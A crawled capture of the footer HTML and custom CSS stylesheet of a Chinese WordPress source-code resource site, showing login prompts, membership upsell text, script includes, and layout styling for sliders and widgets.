                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/4315.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="zhankr_slogin cl">
<div class="wp">
    	<div class="zhankr_slogin_info">39元升级SVIP尊享更多特权<a rel="nofollow" href=";" class="login-btn" title="微信登录">立即升级</a> </div>
    	                <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_qq"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/4315.html" class="qqbutton" rel="nofollow"><i class="fa fa-qq"></i> QQ登录</a></div>
                        <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_wechat"><a rel="nofollow" href="javascript:;" class="login-btn" title="微信登录"><i class="fa fa-wechat"></i> 微信登录</a></div>
            	</div>
</div>
<!--游客提示登录-->
<!--游客提示登录-->


<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.qumaw.com/">
      <img class="logo regular" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_qqq-2" class="widget widget-qqq"><h5 class="widget-title">微信公众号</h5><section class="zhankr-jiaqun"><div class="zhankr-jiaqun-small"><p>精彩不错过<br> 共同学习，共同进步，共同成长！</p><a href="https://www.qumaw.com/tu/gzh.jpg" class="btn zhankr-jiaqun-btn-on" uk-toggle=""><i class="iconfont icon-qq"></i>QQ交流群</a><div class="helper-thumb"><img src="/wp-content/themes/jizhi-chlid/images/zizhuti-qun.png"> </div></div></section></div>  </aside>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jizhi-chlid\/*","\/wp-content\/themes\/ripro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.js?ver=2.0" id="wp_script-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var caozhuti = {"site_name":"\u53d6\u7801\u7f51","home_url":"https:\/\/www.qumaw.com","ajaxurl":"https:\/\/www.qumaw.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"0","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","color":"#38bcff","html":"<div class=\"notify-content\"><h3>\u91cd\u8981\u901a\u77e5\u3010\u4f1a\u5458\u4ef7\u683c\u8c03\u6574\u3011\uff01\uff01\uff01<\/h3><div>\u968f\u7740\u672c\u7ad9\u8d44\u6e90\u6570\u91cf\u7684\u589e\u591a\uff0c\u6536\u96c6\u53d1\u5e03\u66f4\u591a\u7684\u7cbe\u54c1\u6e90\u7801\uff0c\u4f1a\u5458\u4ef7\u683c\u4e5f\u4f1a\u9010\u6e10\u6062\u590d\u539f\u4ef7399\u5143\uff0c\u540c\u65f6\u4e5f\u4f1a\u53d1\u5e03\u66f4\u591a\u7684\u4f18\u8d28\u6e90\u7801\uff0c\u672a\u8d2d\u4e70\u7684\u7528\u6237\u53ef\u5c3d\u5feb\u8d2d\u4e70\uff0c\u8fc7\u540e\u5c06\u6c38\u4e0d\u4ee599\u51fa\u552e\u6c38\u4e45SVIP\u4f1a\u5458\u3002<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216SVIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":1,"weixinpay":2}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9" id="app-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0" id="html2canvas-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=5.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript' src='/tu/bootstrap.min.js'></script><script type='text/javascript' src='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.js'></script><script type='text/javascript' src='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/prism.js'></script><div class="waveHorizontals mobile-hide">
  <div id="waveHorizontal1" class="waveHorizontal"></div>
  <div id="waveHorizontal2" class="waveHorizontal"></div>
  <div id="waveHorizontal3" class="waveHorizontal"></div>
</div>

<!--手机导航-->
<div id="foot-memu" class="aini_foot_nav">
  <ul>
    <li> <a href="/" class="foothover"> <i class="nohover fa fa-home"></i>
      <p>首页</p>
      </a> </li>
    <li> <a class="click-qiandao get-vip-class" href="javascript:void(0);" etap="to_top"> <i class="nohover fa fa-calendar-check-o"></i>
      <p>签到</p>
      </a> </li>
    <li class="aini_zjbtn"> <a href="/user?action=vip" rel="nofollow" data-block="666" data-position="8" target="_blank"> <em class="bg_f b_ok"></em> <span class="bg_f"> <i class="foot_btn f_f iconjiahao fa fa-diamond"></i> </span> </a> </li>
    <li> <a class="foothover" href="/user?action=add_feedback"> <i class="nohover fa fa-wordpress"></i>
      <p>工单</p>
      </a> </li>
    <li> <a target="_blank" href="/user?action=vip"> <i class="nohover fa fa-users"></i>
      <p>我的</p>
      </a> </li>
  </ul>
</div>
<!--手机导航-->

<!--常见问题-->
<script>
  var ndt = $("#help dt");
  var ndd = $("#help dd");
  ndd.eq(0).show();
  ndt.click(function () {
    ndd.hide();
    $(this).next().show();
  });
</script>
<script>
    $('#search-keywords').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn').trigger('click');
        }
    });
    $('#search-keywords-cate').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn-cate').trigger('click');
        }
    });
    $(function () {
        $(".get-vip-class").on('click',function () {
            if($(".login-btn").length){
                // $(".login-btn").trigger('click')
                open_signup_popup()
                return false;
            }
        })
    })
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JcL8r1SLGW7iRowj",ck:"JcL8r1SLGW7iRowj"})</script>

</body>
</html>

<!-- Dynamic page generated in 0.296 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 11:43:26 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/themes/jizhi-chlid/diy.css?ver=6.8.2
body_size: 27450
content:
@charset "UTF-8";
/*站壳网www.qumaw.com*/
/*替换登录按钮颜色示例*/
.navbar .login-btn {
    background-color: #fd7221;
    color: #fff;
}

/*站壳网www.qumaw.com*/

/*默认幻灯片*/
.slider.big {
    border-radius: 15px;
}
@media (max-width: 768px){
.module.slider .post {
    height: 160px;
}
}
/*默认幻灯片*/

/*全屏幻灯片统计模块*/
.jizhisucai-tj{
    margin: 0 auto;
    padding: 0 81px;
    line-height: 40px;
    border-radius: 73px;
    position: relative;
    height: 40px;
    vertical-align: middle;
    text-align: center;
    width: 766px;
    background: linear-gradient(125deg,#0273ff9e 0%,#12a9ffbd 100%);
    /* padding-left: 50px; */
    margin-top: -100px;
    z-index: 1;
}
.jizhisucai-tj span {
	float:left;
	color:#fff;
	position:relative;
	top:1px;
}
.jizhisucai-tj span .ri-fire-fill {
	background:#fff3;
	border-radius:50%;
	width:18px;
	height:18px;
	color:#fff;
	display:block;
	float:left;
	position:relative;
	top:12px;
	margin-right:7px
}
.jizhisucai-tj span .ri-fire-fill:before {
	content:"\ecf4";
	position:relative;
	top:-12px
}
.jizhisucai-tj li a:hover {
	color:#f44336
}
.jizhisucai-tj ul {
	margin:0 auto;
	    width: 866px;
}
.jizhisucai-tj li {
	float:left;
	margin-right: 18px;
	list-style-type:none;
}
.jizhisucai-tj li a {
	float:left;
	color:#e6e6e6;
	padding:0 9px
}
.jizhisucai-sz{
    color: #fff;
    font-style: inherit;
    font-size: 15px;
    position: relative;
    top: 1px;
}
/*搜索幻灯片*/
.home-filter--content .form-box {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
    position: relative;
    margin-right: 26%;
    margin-left: 26%;
    z-index: 999;
}
/*幻彩特效*/
.alert-dark{background-color:#f0f4ff;color:#0e3686;}
.type_icont_2{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
@keyframes mymove{0%{background-position:0% 0%;}50%{background-position:50% 100%;}100%{background-position:100% 0%;}}
.alert-dark {
    background-color: #f0f4ff;
    color: #0e3686;
}
.type_icont_1 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    display: inline-block;
    height: 22px;
    line-height: 21px;
    border: 0px solid #ffffff;
    padding: 0 10px;
    border-radius: 13px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
    margin-top: 9px;
	margin-right: 18px;
}

/*幻彩特效*/

/*6月幻灯片*/
.zhankr_qphdptj article {
    margin-top: -80px;
    min-height: 520px;
}
.zhankr_qphdptj{
	padding-bottom: 70px !important;
}
@media (max-width: 768px){
.deansubnavsins {
    display: none !important;
}
}
@media (max-width: 768px){
.module.slider.diy .post {
    margin-top: 0 !important;
    min-height: 0 !important;
}
}
@media (max-width: 768px){
.jizhisucai-tj {
    display: none !important;
}
}
@media (max-width: 768px){
.zhankr_qphdptj {
    padding-bottom: 10px !important;
}
}
/*全屏幻灯片统计模块*/

/*首页cms菜单模块-2*/
.hide_sm{display: flex;}
.container .col-1-4{float: left;box-sizing: border-box;margin-right: 7.3333px;width: 100%;}
.container .col-1-4:last-child{margin-right: 0;}
@media (min-width:768px){.container .col-1-4{width: 50%}}
@media (min-width:1024px){.container .col-1-4{width: 25%}}
@media (min-width:1024px){.ripro-dark .home-first{background: #232425;}}
@media (min-width:768px){.home-first .h-images:after{display: none}}
@media (min-width:768px){.home-first .h-images{display: box;display: -ms-flexbox;display: flex;width: 100%;justify-content: space-between}}
@media (min-width:1024px){.home-first .h-images{width: 25%}}
.home-first .h-images .item-tuwen{float: left;padding: 0 6.5px;width: 50%}
@media (min-width:1024px){.home-first .h-images .item-tuwen{float: none}}
@media (min-width:1024px){.home-first .h-images{display: block;box-sizing: border-box;padding: 0 7.3333px}.home-first .h-images .item-tuwen{padding: 0;width: auto}}
.home-first .item-tuwen{margin-bottom: 15px}
@media (min-width:768px){.home-first .item-tuwen{margin-bottom: 13px}}
.home-first .item-tuwen a{position: relative;display: block;overflow: hidden;border-radius: 3px}
.home-first .item-tuwen a .thumb{padding-top: 57%;transition: all .2s;transform-origin: center}
.home-first .item-tuwen a strong{position: absolute;right: 0;bottom: 0;left: 0;z-index: 10;display: block;padding: .4em .8em .6em;background-image: linear-gradient(to bottom,rgba(0,0,0,.2) 0,rgba(0,0,0,.6) 100%);background-repeat: repeat-x;box-shadow: 0 -7px 15px rgba(0,0,0,.2);color: #fff;letter-spacing: .5px;font-weight: 700;font-size: 9pt;line-height: 1.3}
@media (min-width:768px){.home-first .item-tuwen a strong{letter-spacing: 1px;font-size: 14px;line-height: 1.4}}
.home-first .hf-widget{box-sizing: border-box;padding: 14px 17px 0;border: 1px solid #f2f2f2;background: #fff; box-shadow: 0 4px 12px 0 rgba(52,73,94,0.1);border-radius: 3px;}
.ripro-dark .home-first .hf-widget{border: 1px solid #2b2b2b;background: #232425;box-shadow: 8px 8px 9pt #212121;}
@media (min-width:768px){.home-first .hf-widget{overflow: hidden;height: 135px}}
@media (min-width:1024px){.home-first .hf-widget{margin-bottom: 0}}
.home-first .hf-widget [class*=" icon-"]:before,.home-first .hf-widget [class^=icon-]:before{margin: 0}
.home-first .hf-widget .hf-widget-title{margin-bottom: 14px;padding: 0 0 10px;border-bottom: 1px solid #f2f2f2;color: #383838;letter-spacing: 1px;font-weight: 700;font-size: 15px;line-height: 20px;margin-bottom: 10px;}
.ripro-dark .home-first .hf-widget .hf-widget-title{border-bottom: 1px solid #696969;}
.ripro-dark .home-first .hf-widget .hf-widget-title a{color: #ccc;}
.home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #448aff;}
.ripro-dark .home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #ffa363}
.home-first .hf-widget .hf-widget-title span{margin-left: 10px;color: #a7a7a7;font-weight: 400;font-size: 9pt;line-height: 20px}
@media (min-width:1024px){.home-first .hf-widget .hf-widget-title span{display: none}}
@media (min-width:1330px){.home-first .hf-widget .hf-widget-title span{display: inline}}
.home-first .hf-widget .hf-widget-title .pages{float: right;padding-top: 2px}
.home-first .hf-widget .hf-widget-title .pages .next,.home-first .hf-widget .hf-widget-title .pages .prev{float: left;margin: 0;padding: 0 6px;height: 1pc;border: 1px solid #eee;color: #ccc;font-size: 9px;line-height: 15px;cursor: pointer;border-radius: 50px;}
.home-first .hf-widget .hf-widget-title .pages .next:hover,.home-first .hf-widget .hf-widget-title .pages .prev:hover{color: #448aff}
.home-first .hf-widget .hf-widget-title .pages .prev{border-right: none}
.home-first .hf-widget .hf-tags{margin-bottom: -10px}
@media (min-width:768px){.home-first .hf-widget .hf-tags{overflow: hidden;height: 4pc}}
.home-first .hf-widget .hf-tags a{display: inline-block;margin: 0 5px 10px;padding: 0 5px;height: 22px;border-radius: 2px;background: #f9f9f9;color: #888;white-space: nowrap;font-size: 9pt;line-height: 22px;word-break: break-all}
.home-first .hf-widget .hf-tags a.style_orange,.home-first .hf-widget .hf-tags a:hover{background: #448aff;color: #fff;}
.ripro-dark .home-first .hf-widget .hf-tags a{background: #2c2e2f;}
.home-first .hf-widget-4 .hf-widget-content{color: #888;font-size: 14px}
.home-first .hf-widget-4 .hf-widget-content a{color: #888}
.home-first .hf-widget-4 .hf-widget-content a:hover{color: #448aff;}
.home-first .hf-widget-4 .hf-widget-content h3{overflow: hidden;height: 22px;font-weight: 400;font-size: 13px;line-height: 22px;margin: 0 0 10px;}
.home-first .hf-widget-4 .hf-widget-content em{float: right;padding: 0 5px;height: 22px;border-radius: 2px;background: #fff5ef;color: #ff5c00;font-style: normal;font-size: 9pt;line-height: 22px}
.home-first .hf-widget-4 .hf-widget-content ul li{margin-bottom: 5px}
.home-first .hf-widget-4 .hf-widget-content ul li:last-child{margin-bottom: 0}
.home-first .hf-widget-1 .hf-widget-content a{color: #888}
.ripro-dark .home-first .hf-widget-1 .hf-widget-content a{color: #ccc}
.home-first .hf-widget-1 .hf-widget-content a:hover{color: #69a1ff;}
.home-first .hf-widget-1 .hf-widget-content li{float: left;box-sizing: border-box;padding: 0 10px;width: 25%;text-align: center;font-size: 9pt}
.home-first .hf-widget-1 .hf-widget-content li .thumb{margin: 0 auto 4px;padding-top: 36px;width: 36px}
.home-first .hf-widget-1 .hf-widget-content li span{display: block; height: 16px; line-height: 16px; overflow: hidden;}
.home-first .hf-widget-1 .hf-widget-content .scroll-h{margin: 0 -10px;}
.home-first .scroll-h{position: relative;overflow: hidden;height: 56px;}
.home-first .scroll-h ul{list-style: none;position: absolute;top: 0;left: 0;width: 100%;transition: all .2s; margin:0;padding-left:0;}
.home-first .scroll-h ul:after,.home-first .scroll-h ul:before{clear: both;display: block;visibility: none;height: 0;content: "";line-height: 0}
.home-first .scroll-h .holdon{position: absolute;top: 0;left: 100%}
.home-first .scroll-h .holdon-prev{left: -100%}
.home-first .hf-widget-hot-cats .hhicon{display: inline-block;margin-bottom: 5px;width: 36px;height: 36px;border-radius: 100%;background: #e8fbff;color: #448aff;text-align: center;font-size: 20px;line-height: 36px;}
.ripro-dark .home-first .hf-widget-hot-cats .hhicon{background: #2c2e2f;color: #ffa363;}
.home-first .hf-widget-hot-cats .scroll-h li a{display: block}
.home-first .hf-widget-hot-cats .scroll-h li a:hover .hhicon{background: #448aff;color: #fff;}
.home-first .thumb{position: relative;display: block;overflow: hidden;padding-top: 66.7%;width: 100%;height: 0;background-color: transparent;background-position: center;background-size: cover;background-repeat: no-repeat;transition: all .2s}
.home-first i{font-weight: 300}
@media screen and (max-width:720px){.home-first .hf-widget-1 .hf-widget-content .scroll-h,.home-first .hf-widget-content{margin: 1pc -10px}}
@media (max-width: 768px){.sxweb {display:none;}}
.zhankr-bj{
	background: #fff;
	padding-bottom: 30px !important;
}
/*首页cms菜单模块-2*/

/*首页cms模块标题图标*/
.zhankr-cms-cd .zhankr-zuixin {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    color: #333;
    padding: 0 0 0 27px;
    background: url(/wp-content/themes/jizhi-chlid/images/zhankr_icon_arts.png) left center no-repeat;
}
/*首页cms模块标题图标*/

/*首页网站统计模块*/
.fa-volume-up:before {
    content: "\f028";
    color: #07aefc;
}
.deanggwrap {
	width: 100%;
	padding-top: 30px;
	padding-right: 40px;
    background: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}
.deangg {
	width:900px;
	float:left;
	/*height:30px;*/
	line-height:30px;
	background:#f0f4ff;
	margin-right: 30px;
	padding:10px 0;
	border-radius:30px;
}
@media (max-width:767px) {
	.deangg {
		display: none
	}
}
@media (max-width:767px) {
.deanggwrap {
    padding-right: 1px !important;
}
}
@media (max-width:767px) {
.deanchart ul li {
    margin-right: 6px !important;
}
}
@media (max-width:767px) {
.deanchartdiv {
    margin-left: 1px !important;
}
}
@media (max-width:767px) {
.deanchart {
    margin-left: 40px !important;
}
}
.deanggspan {
	float:left;
	width:105px;
	margin:0 auto;
	color:#333;
	font-size:14px;
}
.deanggspan i {
	display:block;
	float:left;
	font-size:18px;
	color:#f60;
	margin-top:7px;
	margin-left:15px;
	margin-right:6px;
}
.deanggspan span {
	display:block;
	float:left;
	color: #2575fc;
}
.deangg b {
	height:12px;
	margin-top:9px;
	width:1px;
	display:block;
	float:left;
	background:#a8a8a8;
}
.deanggc {
	float:left;
	width:730px;
	margin-left:20px;
}
.announce-wrap {
	height:30px;
	overflow:hidden;
}
.deanggc ul {
	}
.deanggc ul li {
	font-size:14px;
	width:730px;
	display:block;
	clear:both;
	height:30px;
	/* line-height:30px;*/
	
}
.deanggc ul li a {
	font-weight: 400;
	color:#6b798e;
	float:left;
}
.deanggc ul li a:hover {
	color:#2575fc;
	text-decoration: blink;
}
.deanggc ul li span {
	float:right;
	color:#999;
	font-size:12px;
	width:120px
}
.deanchart {
	float:right;
	height:50px;
	width:400px;
	color:#fff;
	margin-left: 20px;
}
.deanchart ul {
	width: 460px;
	margin: 0;
	padding: 0;
	word-wrap: break-word;
}
.deanchart ul li {
	float:left;
	height:100%;
	margin-right:20px;
	font-size:14px;
}
.deanchart ul li i {
	display:block;
	float:left;
	width:35px;
	height:35px;
	margin-top:8px;
	background:url(/wp-content/themes/jizhi-chlid/images/zhuti.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart2 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon1.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart3 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon2.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart4 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon3.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart5 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon5.png) 0 0 no-repeat;
}
.deanchartdiv {
	float:left;
	margin-left:8px;
	margin-top:6px;
	text-align:center;
}
.deanchartdiv em {
	font-size:12px;
	color:#999;
	font-style: inherit;
}
.deanchartdiv span {
	font-size:12px;
	color:#999;
}
.deanchartdiv a {
	font-size:12px;
	color:#999;
}
.clear{
	margin-top: -5px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.aligncenter p.wp-caption-text {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
/*首页网站统计模块*/

/*首页幻灯片轮播*/
.section {
    padding-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}
.home-first-screen {
    padding: 40px 0 30px;
    margin-top: -10px;
}
.toptu
{
	background-color: #fff;
}
.item.scroll {
    left: 0px;
    width: 100%;
    height: 420px;
    background-size: auto 100%;
    pointer-events: none;
    background-position: center center;
    background-repeat: no-repeat;
    transition: opacity 0.3s ease 0s;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    font-size: 0;
    background: #000;
    word-wrap: break-word;
    box-sizing: border-box;
    outline: none;
}

.item.scroll .scroll-image {
    position: relative;
    height: 100%;
    transform: translateX(0px);
    animation: banner 40s linear infinite;
    opacity: 0.5;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: middle;
}

.hVBrzU {
    position: absolute;
    top: 100px;
    left: 0px;
    right: 0px;
    text-align: center;
    font-size: 16px;
    white-space: normal;
    width: 100%;
    margin: auto;
}

.static {
    position: static;
    margin-top: -76px;
    margin-bottom: -30px;
    padding-left: 0;
    padding-right: 0;
    margin-left: auto;
    margin-right: auto;
    max-width: 1399px;
}

.static .flex {
    padding: 0;
    display: flex;
}

.static li.st_one {
    flex: 1;
    margin-right: 10px;
    border-radius: 6px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 2px 5px rgba(0,0,0,.2);
    list-style: none;
    transition: all .3s ease-out;
}

.static li.st_one:hover {
    transform: translateY(5px);
}

.static .st_one .card-main {
    width: 100%;
}

.static .active-card-title {
    position: absolute;
    bottom: 0;
    color: #fff;
    background: -webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.7)),to(transparent));
    width: 100%;
    padding: 12px 20px;
    font-size: 16px;
    margin: 0;
}

@media screen and (max-width: 900px) {
    .item.scroll {
        height: 200px;
        margin-top: -54px;
    }
}

.sc-1wssj0-17 img{
  display: inline-block;
}

@-webkit-keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

.item img {
    display: inline-block;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}


.view {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.view_content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    min-width: 0;
    -ms-flex-preferred-size: 72.71063%;
    flex-basis: 72.71063%;
    *margin-right: 1.18978%;
}
.sucaishuoming .title {
    font-weight: 300;
    font-style: inherit;
    letter-spacing: .51px;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px;
}
.sucaishuoming .description {
    color: #7c7c7d;
    font-size: 14px;
    margin: 10px 0;
    max-height: 320px;
    position: relative;
    overflow: hidden;
}

.open_more {
    color: #ff6499;
    font-size: 14px;
    line-height: 50px;
    cursor: pointer;
}
.view_right {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    min-width: 0;
    -ms-flex-preferred-size: 26.09959%;
    flex-basis: 26.09959%;
    margin-left: 1.18978%;
    width: auto;
    box-shadow: none;
    padding-left: 20px;
    box-sizing: border-box;
}
.mt_60 {
    margin-top: 60px;
}
.r_format {
    list-style: none;
    padding: 0;
    margin: 0;
}
.format_li {
    font-size: 11px;
    list-style: none;
    position: relative;
    padding-left: 20px;
}
.format_li:after, .format_li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px) / 2);
}
.format_li:not(:last-of-type):before {
    height: 100%;
    width: 1px;
    left: 3px;
    background: linear-gradient(-180deg, #399dff 0%, #297dcf 98%);
}
.r_flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.flex_box {
    padding: 3px 20px 17px 0;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
.flex_tit {
    float: left;
    font-style: inherit;
    font-size: 12px;
    letter-spacing: .075em;
    margin-top: 0;
    text-transform: uppercase;
    display: block;
    font-weight: normal;
}
.flex_tip.uppercase {
    text-transform: uppercase;
}
.flex_tip {
    font-style: inherit;
    letter-spacing: 0;
    font-size: 12px;
    letter-spacing: .025em;
    color: #7c7c7d;
    margin-bottom: 0;
    word-break: break-word;
    display: block;
}
.section:after {
    content: "";
    display: table;
    clear: both;
}

.format_li:after, .format_li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px) / 2);
}


/*首页幻灯片轮播*/
/*站壳网www.qumaw.com*/

/*站壳网www.qumaw.com*/
/*首页分类模块1*/
.col-xs-6 {
width: 50%
}
.home-first-screen{background-color: #fff;}

.home-first-screen .images,
.home-first-screen .parts {
margin-bottom: 0;
position: relative
}

.home-first-screen .dubao {
position: relative;
margin-bottom: 5px
}

@media (min-width:768px) {
.home-first-screen .dubao {
margin-bottom: 10px
}
}

.home-first-screen .row {
margin-left: -5px;
margin-right: -5px
}

.home-first-screen .col-md-3,
.home-first-screen .col-md-6,
.home-first-screen .col-xs-6 {
padding-left: 5px;
padding-right: 5px;
}

.home-first-screen .thumb {
display: block;
width: 100%;
padding-top: 62.22222222%;
border-radius: 3px;
overflow: hidden;
position: relative;
background-position: center top;
background-repeat: no-repeat;
background-size: cover
}

.home-first-screen .thumb:after {
content: '';
display: block;
position: absolute;
left: 0;
top: 0;
width: 100%;
padding-top: 100%;
background: rgba(0, 0, 0, .2);
opacity: 0;
visibility: hidden;
transition: all .2s
}

.home-first-screen .thumb.bigOne {
padding-top: 56.72131148%
}

.home-first-screen .thumb img {
display: none
}

.home-first-screen .items .thumb {
padding-top: 58.82352941%
}

.home-first-screen .images .col-md-6,
.home-first-screen .images .col-xs-6 {
margin-bottom: 10px
}

.home-first-screen .images .item2 {
margin-bottom: 0
}

.home-first-screen .images a {
display: block;
position: relative
}

.home-first-screen .images a strong {
display: block;
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: .4em .8em .6em;
font-size: 12px;
color: #dadada;
font-weight: 700;
letter-spacing: .5px;
line-height: 1.3;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: -o-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: linear-gradient(to bottom, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
box-shadow: 0 -7px 15px rgba(0, 0, 0, .2);
border-bottom-left-radius: 3px;
border-bottom-right-radius: 3px;
}

@media (min-width:768px) {
.home-first-screen .images a strong {
font-size: 14px;
line-height: 1.4;
font-weight: 400
}
}

.vitara_slide_in .vitara_slide ul li h3 .label {
border-radius: 3px;
padding: 2px 2px 2px 4px;
font-size: 12px;
font-weight: 700
}

.vitara_slide_in .vitara_slide ul li h3 .label {
background: #fff;
color: #525252;
margin-right: 10px;
text-shadow: 0 1px 1px #eee;
box-shadow: 0 1px 1px #666;
-moz-box-shadow: 0 1px 1px #666;
-webkit-box-shadow: 0 1px 1px #666;
padding: 2px 2px 2px 4px
}

.vitara_slide_in .vitara_slide ul li h3 {
position: absolute;
bottom: 0;
left: 0;
z-index: 10;
width: 100%;
padding: 20px;
margin: 0;
font-size: 16px;
